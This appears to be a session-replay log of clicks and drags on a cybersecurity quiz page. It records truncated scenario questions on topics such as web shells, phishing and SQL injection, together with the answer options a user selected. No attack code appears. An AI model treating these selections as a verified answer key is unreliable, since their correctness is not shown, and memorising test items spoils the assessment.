
drag, startPoint x: 599, startPoint y: 97, endPoint x: 1007, endPoint y: 197, distance: 420.1
click at [1007, 197] on div "You're conducting a penetration test for a major SaaS provider that exposes fun…" at bounding box center [784, 287] width 813 height 430
click at [904, 368] on div "The API endpoint essentially functions as a web shell, allowing remote command …" at bounding box center [784, 386] width 399 height 41
click at [584, 363] on input "c. The API endpoint essentially functions as a web shell, allowing remote comma…" at bounding box center [584, 359] width 0 height 8

drag, startPoint x: 763, startPoint y: 88, endPoint x: 994, endPoint y: 181, distance: 249.0
click at [994, 181] on div "A healthcare organization has deployed a new patient portal web application hos…" at bounding box center [784, 262] width 422 height 376

click at [687, 305] on div "Modify the Apache configuration to use ServerTokens Prod and ServerSignature Of…" at bounding box center [784, 296] width 399 height 41
click at [584, 273] on input "b. Modify the Apache configuration to use ServerTokens Prod and ServerSignature…" at bounding box center [584, 269] width 0 height 8

drag, startPoint x: 564, startPoint y: 86, endPoint x: 1009, endPoint y: 202, distance: 459.9
click at [1009, 202] on div "A cybersecurity researcher for a government agency is examining a recent attack…" at bounding box center [784, 257] width 813 height 371

click at [925, 353] on div "Hping3" at bounding box center [784, 349] width 399 height 26
click at [584, 334] on input "c. Hping3" at bounding box center [584, 329] width 0 height 8

drag, startPoint x: 624, startPoint y: 98, endPoint x: 993, endPoint y: 223, distance: 389.6
click at [993, 223] on div "A multinational technology company has discovered a sophisticated spear-phishin…" at bounding box center [784, 284] width 422 height 420
click at [817, 352] on div "Implement behavioral-based detection alongside network traffic analysis focusin…" at bounding box center [784, 341] width 399 height 41
click at [584, 318] on input "b. Implement behavioral-based detection alongside network traffic analysis focu…" at bounding box center [584, 313] width 0 height 8

click at [642, 274] on div "Implementing query parameterization with prepared statements" at bounding box center [784, 274] width 399 height 26
click at [584, 258] on input "b. Implementing query parameterization with prepared statements" at bounding box center [584, 254] width 0 height 8

drag, startPoint x: 629, startPoint y: 95, endPoint x: 985, endPoint y: 238, distance: 383.6
click at [985, 238] on h5 "You are a security analyst investigating an incident at a mid-sized fintech com…" at bounding box center [784, 164] width 402 height 150
click at [663, 374] on div "Implement an advanced token rotation mechanism that changes the module_token ev…" at bounding box center [784, 356] width 399 height 41
click at [584, 332] on input "b. Implement an advanced token rotation mechanism that changes the module_token…" at bounding box center [584, 327] width 0 height 8

drag, startPoint x: 591, startPoint y: 85, endPoint x: 981, endPoint y: 196, distance: 405.5
click at [981, 196] on div "A cybersecurity investigator discovers a website where users can generate fake …" at bounding box center [784, 269] width 422 height 391
drag, startPoint x: 735, startPoint y: 367, endPoint x: 672, endPoint y: 366, distance: 63.0
click at [674, 366] on div "Phishing template creation where the documents serve as bait in targeted email …" at bounding box center [784, 372] width 399 height 41
click at [670, 366] on div "Phishing template creation where the documents serve as bait in targeted email …" at bounding box center [784, 372] width 399 height 41

click at [584, 348] on input "c. Phishing template creation where the documents serve as bait in targeted ema…" at bounding box center [584, 344] width 0 height 8

click at [773, 246] on div "Burp Suite OAuth Scanner" at bounding box center [784, 244] width 399 height 26
click at [584, 229] on input "b. Burp Suite OAuth Scanner" at bounding box center [584, 224] width 0 height 8
